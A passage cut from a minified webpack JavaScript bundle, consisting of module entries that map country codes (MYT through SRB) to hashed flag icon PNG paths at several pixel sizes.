strict";e.exports=t.p+"MYT_13x13-e85087693ee1cadb6792.png"},687506:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_21x21-4f59966465269b5c8319.png"},764946:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_32x32-6d6d0a1221f6e65face3.png"},385630:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_43x43-643fea5939fa8077497e.png"},402104:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_64x64-8d97db24c2d17dd5c85d.png"},847923:(e,s,t)=>{"use strict";e.exports=t.p+"MYT_86x86-6d9fa2cc4beb9e774563.png"},327074:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_13x13-c04d8db55bb07071ffad.png"},940240:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_21x21-3997d8de0aa3b9a9fd20.png"},850216:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_32x32-1e009f14f9b6472a9452.png"},943332:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_43x43-87b9b38b00632bfcc20e.png"},989190:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_64x64-bd5f5c66036f3f21108b.png"},183966:(e,s,t)=>{"use strict";e.exports=t.p+"NAM_86x86-2f99a5d2a25b5075f676.png"},734649:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_13x13-065d3f91fc8db13866b7.png"},815211:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_21x21-290d8fdfc1f587ad1c6e.png"},9967:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_32x32-37613891d0bbfb80b419.png"},957623:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_43x43-6f4949b9aae6d186a94c.png"},743645:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_64x64-d1b0688d6d35757a379f.png"},485541:(e,s,t)=>{"use strict";e.exports=t.p+"NCL_86x86-437261f4e2cfd3033588.png"},325985:(e,s,t)=>{"use strict";e.exports=t.p+"NER_13x13-01e3358c83b12fbad5e4.png"},702035:(e,s,t)=>{"use strict";e.exports=t.p+"NER_21x21-10746bc22331d28d8447.png"},323287:(e,s,t)=>{"use strict";e.exports=t.p+"NER_32x32-29e2980ac9dc40714a31.png"},118335:(e,s,t)=>{"use strict";e.exports=t.p+"NER_43x43-cb9196016f88197b1968.png"},77381:(e,s,t)=>{"use strict";e.exports=t.p+"NER_64x64-ce4c3045b5ecdc4cd271.png"},615693:(e,s,t)=>{"use strict";e.exports=t.p+"NER_86x86-8d00a6683266e31b7079.png"},277697:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_13x13-67378d8acca9f30c0d4d.png"},859891:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_21x21-d7cf14ebdd9e82ab0aab.png"},326135:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_32x32-9fd562a6c69bc91f6434.png"},751071:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_43x43-0b102f5a1e9b1526c627.png"},522661:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_64x64-8279f047549778c60922.png"},94573:(e,s,t)=>{"use strict";e.exports=t.p+"NFK_86x86-12892ef421557d87055f.png"},734356:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_13x13-33a95bf54ff2baead4c1.png"},432554:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_21x21-31ce761817c1803f335d.png"},814442:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_32x32-28e459281be1ef495a67.png"},363606:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_43x43-03e7ac65e516af4fd5c7.png"},312464:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_64x64-cc1eb4942ac1e05a850d.png"},301528:(e,s,t)=>{"use strict";e.exports=t.p+"NGA_86x86-16c5ccc69eb6e879c4c1.png"},337976:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_13x13-0653bf020f623f7e2479.png"},48670:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_21x21-c56f01d5b5a9f64d3c7b.png"},779486:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_32x32-56ab9469c1d65494d6e9.png"},629098:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_43x43-a4eda3b5bc731bad0a15.png"},238164:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_64x64-657990cb06d0c3d3ade6.png"},382780:(e,s,t)=>{"use strict";e.exports=t.p+"NIC_86x86-6104509f1561826dd9e0.png"},606194:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_13x13-b647d9034c1b172630b3.png"},971680:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_21x21-5a143bf9fc11c189a09d.png"},200120:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_32x32-8d9a4f405356c750e26c.png"},125364:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_43x43-a24c36baf5ee6c11a2ba.png"},316566:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_64x64-6b108ce3c81af524ffd2.png"},139758:(e,s,t)=>{"use strict";e.exports=t.p+"NIU_86x86-2cf624f6094f27cac166.png"},129364:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_13x13-4422051b5449dcfddca9.png"},311210:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_21x21-0ed16ecb4aff3cf18157.png"},693098:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_32x32-88ae5f248926dd15fe29.png"},242262:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_43x43-4c4a713ca8d2a8a8a4cc.png"},191120:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_64x64-e50c2c7521c598d2ab1e.png"},180184:(e,s,t)=>{"use strict";e.exports=t.p+"NLD_86x86-72afe89723f0e632ff7e.png"},537007:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_13x13-73718450bdf35f03fa36.png"},238841:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_21x21-e14c3de55e218821d68e.png"},994637:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_32x32-99cc38412ec7eef05287.png"},296293:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_43x43-f922e2b6f3e900753ab2.png"},549707:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_64x64-dffc541c8c877119a37d.png"},461467:(e,s,t)=>{"use strict";e.exports=t.p+"NOR_86x86-83dbdac4eef0616e5aad.png"},399392:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_13x13-aba2cbdf234b72ee8fb4.png"},901478:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_21x21-726ba780123826a3487b.png"},555622:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_32x32-a39969eaef8ed5241ed7.png"},908914:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_43x43-9de99370d5f1bd559554.png"},500988:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_64x64-8101bf5d71582ab8a669.png"},840228:(e,s,t)=>{"use strict";e.exports=t.p+"NPL_86x86-eb2d5bc4e9dd6b54ada2.png"},990527:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_13x13-59e9f93ffb719a95e88d.png"},120521:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_21x21-f6bf544ca24e03dc6e0e.png"},973085:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_32x32-3072b81169beed83653e.png"},273525:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_43x43-b7b4295852831ffb86f3.png"},387163:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_64x64-d1e623613e8201fa0716.png"},84459:(e,s,t)=>{"use strict";e.exports=t.p+"NRU_86x86-925a4847a4870ddc934b.png"},616194:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_13x13-cf14ce1954dbc8711c4e.png"},728944:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_21x21-585b579abe8d0840261b.png"},762376:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_32x32-0bf3799053fb79822dbb.png"},715908:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_43x43-6aa1d98b6f70c9fa0f2c.png"},444710:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_64x64-e2819712611af5a71955.png"},850046:(e,s,t)=>{"use strict";e.exports=t.p+"NZL_86x86-b13ca0ccf0ff462ee4d0.png"},683612:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_13x13-63088b7c8f5073c0045f.png"},866130:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_21x21-4514e16a5894d96475a3.png"},943570:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_32x32-6a57bceaf6a3428ded50.png"},564254:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_43x43-30560a45beeba60d97cc.png"},580728:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_64x64-a09a9f47a3dcc94586c6.png"},732576:(e,s,t)=>{"use strict";e.exports=t.p+"OMN_86x86-5fc9e4488c98aaa9e42b.png"},966174:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_13x13-6cf8d94c2cca5fd6f8ca.png"},187052:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_21x21-6c9dfac3bcc7200fabf3.png"},689492:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_32x32-092d43f53b708cf10ba5.png"},811936:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_43x43-3cdb7d963b621def86b5.png"},344946:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_64x64-3b2ae0207b80c1d4b498.png"},889514:(e,s,t)=>{"use strict";e.exports=t.p+"PAK_86x86-036a6565f05d650b1018.png"},380047:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_13x13-b3a85f69f9504466cbe8.png"},136601:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_21x21-0520b4179045bcf7df40.png"},894509:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_32x32-eab584a95ba701eed714.png"},591941:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_43x43-275436c1561b2fb58226.png"},357227:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_64x64-5b42bde62d0d31687b86.png"},205179:(e,s,t)=>{"use strict";e.exports=t.p+"PAN_86x86-9bd7421d08c24c176bdd.png"},493145:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_13x13-63cea2ed4e5d17e11e80.png"},669707:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_21x21-e4895b48def24219672e.png"},361295:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_32x32-208bd6c222aec2f4f01c.png"},316375:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_43x43-850ef4c233936b55a996.png"},580605:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_64x64-9a3ede0212e0ad26a3af.png"},635461:(e,s,t)=>{"use strict";e.exports=t.p+"PCN_86x86-bc546bdfc13dcf681d56.png"},88287:(e,s,t)=>{"use strict";e.exports=t.p+"PER_13x13-8d62e2d1c1153ef3c095.png"},461801:(e,s,t)=>{"use strict";e.exports=t.p+"PER_21x21-8901a8561b8af7805aab.png"},374589:(e,s,t)=>{"use strict";e.exports=t.p+"PER_32x32-2e4629e3916e9ff494ea.png"},251733:(e,s,t)=>{"use strict";e.exports=t.p+"PER_43x43-483705db64ff682fc0f6.png"},702651:(e,s,t)=>{"use strict";e.exports=t.p+"PER_64x64-4b230acde9016c3a8a98.png"},949003:(e,s,t)=>{"use strict";e.exports=t.p+"PER_86x86-ab76c251a131ac21412e.png"},858442:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_13x13-9a0accea3f034be0059d.png"},164888:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_21x21-23866bbf9adf7b652a04.png"},944528:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_32x32-5cf227ec88db4cf48743.png"},539916:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_43x43-2bf670ab93fd431ad4a1.png"},420526:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_64x64-e594e6cd5263ebc30943.png"},29542:(e,s,t)=>{"use strict";e.exports=t.p+"PHL_86x86-6d660f48d756b08158ac.png"},453541:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_13x13-75ce3e979f160655c7ca.png"},670727:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_21x21-607b2d123fd23114d421.png"},763611:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_32x32-f6b086299bc626a7c62d.png"},157747:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_43x43-65d44b25e25bec009518.png"},570425:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_64x64-63d05d03a173fb77059e.png"},680817:(e,s,t)=>{"use strict";e.exports=t.p+"PLW_86x86-25514fb0a8474587adb5.png"},126527:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_13x13-69a8478894c2858eed1c.png"},846665:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_21x21-9ea7b8e6e5eedad293d1.png"},592733:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_32x32-92b7d0fca97c4e79690d.png"},33845:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_43x43-a813de8e1ff0075d46b8.png"},240155:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_64x64-751f0d68d39ad147a45d.png"},268075:(e,s,t)=>{"use strict";e.exports=t.p+"PNG_86x86-5fba77a616f752574c8e.png"},415203:(e,s,t)=>{"use strict";e.exports=t.p+"POL_13x13-0b1f84a83c904a0af3ec.png"},856077:(e,s,t)=>{"use strict";e.exports=t.p+"POL_21x21-4edb1f0554dc7369e93e.png"},50369:(e,s,t)=>{"use strict";e.exports=t.p+"POL_32x32-a700f7ff0401c797ea81.png"},197673:(e,s,t)=>{"use strict";e.exports=t.p+"POL_43x43-86b94bc9af7dfd3841d9.png"},267455:(e,s,t)=>{"use strict";e.exports=t.p+"POL_64x64-0b1635231b3e7904902b.png"},742399:(e,s,t)=>{"use strict";e.exports=t.p+"POL_86x86-20da7ef1022308b952f5.png"},980193:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_13x13-6b9bc34728fc76fe5291.png"},356243:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_21x21-6e332a613f65f92a9228.png"},977495:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_32x32-ed95d15556543f88f5b7.png"},772543:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_43x43-6b4ac11f88593caf7bf5.png"},247941:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_64x64-8f76f9e698eda44b134f.png"},269901:(e,s,t)=>{"use strict";e.exports=t.p+"PRI_86x86-f9ea8b171090d8dae812.png"},551279:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_13x13-ac4b304fa703aac93b9f.png"},970489:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_21x21-d5f8b2f5a546778e7a95.png"},975117:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_32x32-4d3da46fb14fc6072ddc.png"},324389:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_43x43-3150dd1391d07a4a59e0.png"},35275:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_64x64-8f048c8c415abe903943.png"},582619:(e,s,t)=>{"use strict";e.exports=t.p+"PRK_86x86-7b9bd0b3115582444a23.png"},843024:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_13x13-d95d55a3d2b22af870e7.png"},450646:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_21x21-9833294fdd02bff45600.png"},268566:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_32x32-9b821da30f8ba35b75ed.png"},136866:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_43x43-202c5a5ceac9fffdf249.png"},72748:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_64x64-024f7e31eb301d02551b.png"},544916:(e,s,t)=>{"use strict";e.exports=t.p+"PRT_86x86-acec3be2dd5dc6ac0832.png"},638705:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_13x13-57188b76d825014d669d.png"},938147:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_21x21-36ee18fcc49415dd86bd.png"},846631:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_32x32-62444910ac271e58c39f.png"},202895:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_43x43-80227c4710d487d92c0e.png"},967381:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x64-497c3449df5d66732bb0.png"},72285:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_86x86-638e6f4c432be596c7d7.png"},81698:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_13x13-557a8f8e15d7d43855d7.png"},943696:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_21x21-b4b6bbb871ac33c61805.png"},663720:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x32-3de9c2fd4e2f9d4958b5.png"},676516:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_43x43-285dece7ea74336ca415.png"},662022:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x64-7140d0cafa4062abbeb3.png"},187422:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_86x86-928ab47a4dfae06348e2.png"},672623:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_13x13-4486e4211684638da167.png"},91833:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_21x21-3dd64b1efd49a48ed190.png"},96461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x32-b2f45ee25f79800aa69d.png"},445733:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_43x43-1019c0e2fc1513e7a8f2.png"},156619:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x64-c1afa996bc050d3d0220.png"},187611:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_86x86-942063d27b60a4a61a76.png"},492272:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_13x13-6108e717459ffb7b8216.png"},758262:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_21x21-5095a082c96621b05e82.png"},118710:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x32-ac22b9b584a904bb4f29.png"},987010:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_43x43-e9921ed65bf88d47caf5.png"},52620:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x64-31a1077b70b7988cc5fa.png"},401908:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_86x86-606c03c78853cde20513.png"},175362:(e,s,t)=>{"use strict";e.exports=t.p+"REU_13x13-df29bc51c979b244a412.png"},804464:(e,s,t)=>{"use strict";e.exports=t.p+"REU_21x21-1e6c8ad903cd0b7abeaa.png"},321544:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x32-75264d8cc8ff2f04b815.png"},275076:(e,s,t)=>{"use strict";e.exports=t.p+"REU_43x43-bf6354a677d208efeaa4.png"},520230:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x64-a1404d188b8edbeb2e53.png"},409214:(e,s,t)=>{"use strict";e.exports=t.p+"REU_86x86-4f1eae06fddd7d421ddd.png"},351084:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_13x13-fcfd61c98113e380fb72.png"},279394:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_21x21-3619f4dee5d30516641b.png"},639842:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x32-980ae276f5492101c3ce.png"},245294:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_43x43-7a02e885db39339c53fb.png"},570760:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x64-e09ce20559f19ae8963a.png"},377328:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_86x86-95ae3568524936845f1d.png"},588584:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_13x13-de9ed41bb305df8671b8.png"},529358:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_21x21-6118867cb8b335d0ba79.png"},439950:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x32-acc70279151a0f8e233f.png"},934106:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_43x43-9a17acd93c5cae733567.png"},723396:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x64-5ee8b89088b18d7e0ef7.png"},240044:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_86x86-b334e02f65f5434bc85f.png"},537744:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_13x13-65e84158d89b585c42a9.png"},851670:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_21x21-f56802a54f09c2aa699c.png"},445462:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x32-9f564ccf4d189d4587eb.png"},80418:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_43x43-65cbd879cbfe6bd8da56.png"},580268:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x64-4b650ab3e4d1081fba7d.png"},782164:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_86x86-9bf77cd3a699bd25b9be.png"},810127:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_13x13-34907bb1d52576469f8a.png"},50329:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_21x21-35165eda57674ac06d3e.png"},324589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x32-a1c6fbba6ca9604c63ce.png"},22021:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_43x43-c60e10eb526687f639a7.png"},787307:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x64-e2c93e860f3fd77aefc9.png"},635259:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_86x86-f7cf7cec384c961ac1d0.png"},274875:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_13x13-af35ffe2a635b4e6c0ac.png"},123845:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_21x21-c59ff8dd4578bc4cb214.png"},280025:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x32-d73127720e637423517a.png"},116769:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_43x43-df27f47e64ae3836399a.png"},980727:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x64-82dcdbedf265c1b140aa.png"},566327:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_86x86-dcb2b87afcf500c712fc.png"},677832:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_13x13-bb3b39ce371432407eee.png"},988590:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_21x21-8c7d81f31ce3311ac294.png"},159086:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x32-74078f1a3c0c35d150b2.png"},470714:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_43x43-8e8b766d4920f9fe1a88.png"},777444:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x64-7801069a271cea134979.png"},337868:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_86x86-f45b27de1b7a4bb24919.png"},791608:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_13x13-4ba735f26df09cddd9e4.png"},502302:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_21x21-e78eede54ec79b098677.png"},233118:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x32-2531c5c3179c160ad317.png"},566378:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_43x43-233c39120bf9770fbf8f.png"},175444:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x64-e9783e406fd404868700.png"},836412:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_86x86-78dbd07152f588fe3b07.png"},794971:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_13x13-82e5e9608f37be572155.png"},54181:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_21x21-4510a243a613ab083a52.png"},446585:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x32-a31ca66cd24478a0471c.png"},198081:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_43x43-3944cba839819d153e21.png"},189975:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x64-063e2dd11d1ab8009702.png"},890071:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_86x86-38cea6ca83a15b730b16.png"},258911:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_13x13-85e25a83b7c65d9e970b.png"},174953:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_21x21-82255e803abda3da0c22.png"},838909:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x32-780e878e683f8070241a.png"},681877:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_43x43-dbcbbada706f66f0ec53.png"},542651:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x64-e8c5521632841f6502aa.png"},955851:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_86x86-e51181e73146271aa9c7.png"},231930:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_13x13-73718450bdf35f03fa36.png"},985992:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_21x21-e14c3de55e218821d68e.png"},144576:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x32-99cc38412ec7eef05287.png"},385020:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_43x43-f922e2b6f3e900753ab2.png"},161566:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x64-dffc541c8c877119a37d.png"},155094:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_86x86-83dbdac4eef0616e5aad.png"},397023:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_13x13-0231fa97b3cb2b706605.png"},770537:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_21x21-74f470aef80d287ab3dd.png"},683325:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x32-d0cbdddb1bdfb4e2f911.png"},560469:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_43x43-322b790e38c8b4de593e.png"},11387:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x64-7fed64ebeed4d9c3ebe2.png"},257739:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_86x86-5142c67498ea336b1b3e.png"},615544:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_13x13-619f1eda749ffdade935.png"},453086:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_21x21-1babbf02460286325265.png"},339678:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x32-57a2f0df5e43644293ab.png"},59690:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_43x43-afc4cfed3491ee215b67.png"},668756:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x64-d016c634bd33dd621719.png"},612348:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_86x86-0f5a5ae4dcc6a4323800.png"},858635:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_13x13-600a31cdda68316c9890.png"},726421:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_21x21-1fb226ee71c396b45e45.png"},621353:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x32-3a6537933c56f1cf3bd1.png"},537969:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_43x43-0b04d29138fab17eea05.png"},317191:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x64-c2cf8eab924c920b3acb.png"},771207:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_86x86-41afd09dbb19d05978d4.png"},549084:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_13x13-f36fa772ef0131a753a3.png"},850450:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_21x21-ce8dbbfbeb2794500350.png"},184722:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x32-4948fa5cd8a532cac184.png"},958430:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_43x43-4d55ba2a19d3b4680d48.png"},848056:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x64-84d44825ad3cce382ecc.png"},550048:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_86x86-0a37788c51434611b948.png"},434609:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_13x13-274848b8be1009b63482.png"},734051:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_21x21-3605bb2b93ac539c8c37.png"},642535:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x32-6d547d3e0d25ae51e77a.png"},998799:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_43x43-310e94fae1b91fc78c37.png"},763285:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x64-6e67ed7a4302b2f05cb4.png"},868189:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_86x86-13c8fbf158ff18878158.png"},548500:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_13x13-55b69205c97031adb58f.png"},730346:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_21x21-a477f0b54f488c938e77.png"},112234:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x32-dafecb66f586d9bc03b2.png"},661398:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_43x43-8473cd4d760ed0ea7374.png"},610256:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x64-f4903f7322179377e760.png"},115672:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_86x86-0d3ca071349d1ec361fc.png"},340965:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_13x13-828b0eb18e28170d2429.png"},320583:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_21x21-d1037fc10847038f7cd7.png"},603419:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x32-896405fb7844368b8eae.png"},714547:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_43x43-ef296c27ed72e093310b.png"},20729:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x64-d595fd89a69c3f4ad4b8.png"},647473:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_86x86-b28b3fd028a46980a72a.png"},404168:(e,s,t)=>{"use 